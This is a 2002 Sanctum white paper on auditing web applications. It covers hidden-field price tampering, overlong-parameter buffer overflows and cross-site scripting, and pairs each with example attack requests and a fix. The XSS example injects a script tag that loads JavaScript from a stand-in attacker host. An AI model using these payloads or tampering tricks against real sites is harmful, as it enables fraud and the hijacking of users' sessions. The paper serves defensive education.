# SANCTUM

## Ethical Hacking Techniques to Audit and Secure Web-enabled Applications

As public and private organizations migrate more of their critical functions to the Internet, criminals have more opportunity and incentive to gain access to sensitive information through the Web application. Gartner Group estimates that 75 percent of Web site hacks that occur today happen at the application level and this number is expected to increase. Hackers target the web application because it easily provides access to the most valuable business assets, such as employee and customer data (like health records and credit card information) as well as corporate proprietary information. While most web sites are heavily secured at the network level with firewalls and encryption tools, these sites still allow hackers complete access to the enterprise through web application manipulation.

Attackers break into the web application by thinking like a programmer: identifying how the application is intended to work and determining shortcuts used to build the application. The hacker then attempts to interact with the application and its surrounding infrastructure in malicious ways simply by using the web browser or any of a large number of automatic hacker tools, such as CGI scanners and HTTP proxys.

Understanding the techniques hackers use to manipulate Web applications and steal credit card data, falsify financial transactions or access proprietary information, is the first step in learning how to secure the Web application. This article will explain why the Web application is so vulnerable to attack and discuss three of the most common Web application hacking techniques and detail how to protect against these attacks and protect your mission critical information.

### *What is a Web Application?*

The first important question is "What is a Web application"? Although most people have an intuitive notion of what comprises a Web-enabled application, rarely do we think about its scope and complexity. Web applications are typically multi-layered entities that include code and data residing in many places within the enterprise (see **Figure 1**) that can be accessed directly or indirectly from the Internet. Some parts of the application are typically developed in house are unique to the enterprise while others are purchased from an external vendor (e.g. web servers, databases, etc.) and are common for multiple enterprises. Vulnerabilities in **any** of the layers of the web application will ultimately lead to a security breach of the **whole** application.

Figure 1

Sanctum Inc. 2002
www.SanctumInc.com### *Three Common Web Application Vulnerabilities and How to Fix Them*

Sanctum's auditors have performed over 300 audits and proof of concepts over the last 3 years and have found that 97% of the assessed sites had substantial vulnerabilities. While the most effective way to assess web applications is by using an automated assessment tool, the three common vulnerabilities explained below can be determined and mitigated manually.

Most examples will be presented in PHP for simplicity but apply equally to all the other languages used for the front end such as Java and Perl and backend such as C, C++ and even Cobol.

1. **Hidden Field Manipulation** — Hidden fields are embedded within HTML forms to maintain values that will be sent back to the server. Such hidden fields serve as a mean for the web application to pass information between different parts of one application or between different applications. Using this method, an application may pass the data without saving it to a common backend system (typically a database). However, a major assumption about hidden fields is that since they're non-visible (i.e. hidden) they will not be viewed or changed by the client. Web attacks challenge this assumption by examining the HTML code of the page and changing the request (usually a POST request) going to the server. By changing the value the entire logic between the different application parts, the application is damaged and manipulated to the new value. **Example 2** shows an online shopping cart using a hidden field to pass the pricing information between the order processing system and the order fulfillment system. If the application does not use a backend mechanism to verify the flow of pricing information then altering the price will lead to the ability to buy product for smaller amounts and potentially even negative sums.

**Example 2:** *Hidden field manipulation*

Original form

```
<form action="http://www.hackme.com/shop.pl" method="POST">
...
<input type="hidden" name="price" value="99.99">
...
</form>
```

Correct request

```
POST /shop.pl HTTP/1.0
...

price=99.99
```

Attack Attempt

```
POST /shop.pl HTTP/1.0
...

price=0.99
```

**Hidden Field Manipulation Fix:** Hidden field values should only be used for client display functionality. These parameters should never be used for server-side processing. Instead, such data should be stored on the server (for example in a database) and retrieved upon request.2. **Application Buffer Overflow —** Web applications that receive parameters are typically limited in the number of characters for both the name of the parameters and their values. By sending long parameters or values it is possible to achieve a memory corruption in the application, which can result in the application shutting down or the ability to gain high privileges on the server machine. **Example 3** shows a field that is limited in size. However, by changing the form it is possible to put more characters into the parameter causing the application to crash upon receiving the input. Of course, it is also possible to create the outgoing request without changing the form itself.

**Example 3:** *Application buffer overflow*

```
Original form
<form name="login" action="http://www.hackme.com/login.pl"
method="POST">
…
<input type="text" name="name" maxsize="30">
…
</form>

Correct request
POST /login.pl HTTP/1.0
…

name=izhar

Altered form
<form name="login" action="http://www.hackme.com/login.pl"
method="POST">
…
<input type="text" name="name" maxsize="10000">
…
</form>

Attack Attempt
POST /login.pl HTTP/1.0
…

name=000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000
```

See also: http://www.cert.org/advisories/CA-2001-19.html

**Application Buffer Overflow Fix:** Check every incoming parameter value to ensure that it does not exceed the "maxsize" value set on the server for that specific parameter.3. **Cross-Site Scripting —** A link to a valid web site can be manipulated so that one of the parameters of the URL or maybe even the referrer will hold a script. This script will then be implanted by the server into a dynamic web page and will run on the client side. The script can then perform a "virtual hijacking" of the user's session and can capture information transferred between the user and the legitimate web application. The user activates the malicious link when he crawls through a 3rd party site or by receiving an email with the link in a web enabled email client. **Example 4** shows JavaScript embedded as the value of one of the parameters of the login page. Once the link is pressed, the evil JavaScript residing on the third party site is activated and has full control over the client's browser.

**Example 4:** *Cross-site scripting*

```
Correct request
POST /login.pl HTTP/1.0
…

title=Home%20Page

Attack attempt
POST /login.pl HTTP/1.0
…

title=<script src='http://www.evilsite.com/evilscript.js></script>

Function
function display_title()
{
      global $title;
      print "<B>Document $title</B>";
      …
}

Result of correct request
Home Page is displayed to the client

Result of attack attempt
Evil Script is running on the client
```

See also: http://www.cert.org/advisories/CA-2000-02.html
http://www.cert.org/tech_tips/malicious_code_mitigation.html

**Cross-Site Scripting Fix:** Limit undesired tags in dynamically generated pages and restrict variables used in the construction of pages to characters explicitly allowed. Also, check these variables during the generation of the output page.## Conclusion

Most Web application vulnerabilities rely on a hacker's ability to input invalid data or malicious code into the application using techniques such as the ones described. For developers with time-to-market deadlines, it is virtually impossible to comb through code and test every possible permutation of a malicious technique a hacker may attempt. Fortunately, automated tools are available to transcend human error and perform automatic vulnerability assessment on Web applications by attempting every possible hacker attack and reporting the success of the attack and the severity of the vulnerability. With Carnegie Mellon's CERT Coordination Center reporting over 52,658 cybersecurity incident in 2001, whether you chose to address this serious vulnerability manually or automatically, protect your corporations vital assets, by making Web application security a top priority.

**Additional Resources**

http://www.cert.org/ - CERT® Coordination Center
http://www.sans.org/ - System Administration, Networking, and Security Institute
http://www.owasp.org/ - Open Web Application Security Project
http://www.securityfocus.org/ - Contains the BUGTRAQ mailing list of vulnerabilities.
http://www.sanctuminc.com/ - Automatic tools for web application security.